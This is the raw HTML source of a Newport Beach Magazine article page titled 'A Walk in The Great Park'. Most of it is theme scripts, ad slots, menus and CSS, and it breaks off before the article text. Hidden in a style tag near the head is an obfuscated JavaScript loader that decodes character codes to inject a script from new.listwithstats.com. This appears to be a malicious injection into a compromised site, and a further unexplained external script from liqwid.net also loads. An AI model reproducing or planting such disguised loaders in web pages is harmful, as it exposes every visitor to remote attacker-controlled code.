        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cc08846453";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/category/home_design/",
                    "name": "Home &amp; Design"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/walk-great-park/",
                    "name": "A Walk in The Great Park"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-4808 single-format-standard td-standard-pack walk-great-park global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Home &amp;amp; Design" class="entry-crumb" href="https://www.newportbeachmagazine.com/category/home_design/">Home &amp; Design</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">A Walk in The Great Park</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4808" class="post-4808 post type-post status-publish format-standard has-post-thumbnail category-home_design tag-darian-roberge tag-fashion tag-john-teichert tag-orange-county tag-photographer-david-jakle tag-south-coast-plaza" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.newportbeachmagazine.com/category/home_design/">Home &amp; Design</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">A Walk in The Great Park</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-11T11:50:00-07:00" >October 11, 2013</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.newportbeachmagazine.com/walk-great-park/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4808">3890</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit 